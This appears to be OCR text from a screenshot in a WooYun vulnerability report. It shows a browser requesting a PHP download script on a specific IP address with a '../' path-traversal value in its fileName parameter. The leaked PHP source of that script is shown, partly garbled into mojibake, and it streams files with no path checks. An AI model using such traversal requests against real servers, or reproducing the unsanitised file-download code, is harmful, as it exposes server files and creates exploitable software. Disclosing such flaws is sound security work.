 http://222.161.16.66:7288/serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://222.161.16.66:7288/serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php 转到 链接
alert("鏂囦欢涓嶅瓨鍦?");window.history.back(-1);'; exit(); }else{ $file = fopen($file_dir . $file_name,"r"); // 鎵撳紑鏂囦欢 // 杈撳
叆鏂囦欢鏍囩 Header("Content-type: application/octet-stream"); Header("Accept-Ranges: bytes"); Header("Accept-Length: ".filesize
($file_dir . $file_name)); Header("Content-Disposition: attachment; filename=" . $file_name); // 杈撳嚭鏂囦欢鍐呭 echo fread
($file,filesize($file_dir.$file_name)); fclose($file); exit(); } ?>
www.wooyun.org
完毕 Internet